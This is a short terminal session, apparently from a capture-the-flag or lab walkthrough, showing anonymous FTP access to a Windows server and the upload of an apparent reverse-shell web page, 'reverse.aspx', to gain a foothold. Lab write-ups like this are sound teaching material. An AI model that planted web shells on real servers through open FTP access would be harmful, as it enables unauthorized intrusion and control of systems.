 ┌──(kali㉿kali)-[~/Downloads]
└─$ ftp devel.nz
Connected to Devel.nz.
220 Microsoft FTP Service
Name (devel.nz:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
229 Entering Extended Passive Mode (|||49161|)
125 Data connection already open; Transfer starting.
100% |***************************************************************************************************************************************************************************************************************| 2920 44.20 MiB/s --:-- ETA
226 Transfer complete.
2920 bytes sent in 00:00 (75.73 KiB/s)
ftp> quit
221 Goodbye.